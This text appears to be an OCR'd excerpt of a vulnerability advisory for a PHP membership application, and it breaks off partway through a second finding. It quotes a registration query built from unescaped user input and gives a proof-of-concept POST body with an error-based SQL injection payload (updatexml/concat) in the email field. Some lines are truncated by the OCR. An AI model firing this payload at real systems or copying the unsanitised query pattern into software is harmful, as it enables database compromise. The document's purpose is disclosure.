
line no 30 -> $sql = mysql_query( 
"INSERT INTO tbMembers(first_name, 
last_name, email, password) VALUES 
('$myFirstName','$myLastName', 
'$myEmail', '$newpass')" )

        or die( mysql_error() );

an attacker can inject post parameter 
email to perform SQL Injecton attack.

# PoC : 
firstname=WICS&lastname=tester&email=tester%4
or updatexml(2,concat(0x7e,
(version())),0) 
or'&password=password&ConfirmPassword=passwor
2. Password reset : 

   ---------------

In manage-profile.php page, 

line no 38 -> $sql = mysql_query( 
"UPDATE tbMembers SET 